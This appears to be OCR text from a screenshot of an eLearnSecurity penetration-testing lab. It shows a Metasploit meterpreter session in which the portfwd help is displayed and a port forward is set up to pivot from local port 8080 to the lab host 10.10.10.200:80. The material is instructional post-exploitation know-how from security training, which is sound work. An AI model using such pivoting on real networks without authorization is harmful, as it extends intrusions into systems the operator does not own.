 Applications Menu
Terminal - stduser@els: ~
Terminal - stduser@els: ~
stduser
Terminal - stduser@els: ~
msf auxiliary(socks4a) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt>  The local host to listen on (optional).
-h        Help banner.
-l <opt>  The local port to listen on.
-p <opt>  The remote port to connect to.
-r <opt>  The remote host to connect to.
meterpreter > portfwd add -l 8080 -p 80 -r 10.10.10.200
[*] Local TCP relay created: 0.0.0.0:8080 <-> 10.10.10.200:80
meterpreter >
eLearnSecurity
Forging security professional
e Security